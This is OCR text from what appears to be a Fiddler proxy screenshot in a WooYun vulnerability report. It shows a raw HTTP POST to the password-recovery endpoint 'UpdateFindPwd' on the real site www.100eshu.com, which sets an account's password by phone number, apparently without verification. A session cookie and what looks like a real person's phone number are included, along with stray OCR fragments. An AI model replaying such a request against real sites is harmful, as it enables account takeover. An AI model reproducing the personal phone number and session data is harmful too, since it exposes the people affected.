 ody
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
293
287
293
-1
287
287
293
POST http://www.100eshu.com/member/ajax.aspx?act=UpdateFindPwd HTTP/1.1
Host: www.100eshu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.100eshu.com/member/findPswStepTwo.aspx
Content-Length: 30
Cookie: ASP.NET_SessionId=khm4tkhdaskootq4xvasksst; AJSTAT_ok_pages=40; AJSTAT_ok_times=1; _jzqa=1.119767336676137
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=15651918306&pwd=wooyun
www.wooyun.org